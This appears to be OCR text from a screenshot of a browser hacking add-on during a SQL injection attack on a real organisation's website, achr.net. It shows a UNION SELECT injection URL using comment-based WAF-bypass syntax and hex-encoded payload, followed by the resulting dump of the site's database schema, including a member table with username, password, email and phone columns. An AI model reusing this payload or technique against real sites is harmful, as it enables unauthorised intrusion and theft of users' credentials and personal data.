 Cyberfox
Asian Coalition for Housing Rights
www.achr.net/activities-de.php?id=-1 Union Select 1,concat/*!(unhex(hex(concat/*!(0x3c2f6469763e3c2f696d673e3c2f613
Search
INT
SQL UNION BASED LOCAL VARIABLE DIOS ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI Arena LINKS
Load URL
Split URL
Execute
Post Referrer Hackbar Mod by Thunder Cats Arena Web Security BASE64 Insert to repl Insert replaci Replace
098. home_modify
14. hometxt :: Database :: (achrnet_db)
099. txt_id
100. txt_desc
101. txt_modify
15. member :: Database :: (achrnet_db)
102. member_id
103. member_user
104. member_pwd
105. member_email
106. member_fname
107. member_lname
108. member_mobile
109. member_tel
110. policy_id
111. member_create
112. member_login
113. member_logout
114. member_freq
16. menuconfix :: Database :: (achrnet_db)
115. mc_id
116. mc_name
117. mc_text
118. mc_img
119. mc_modify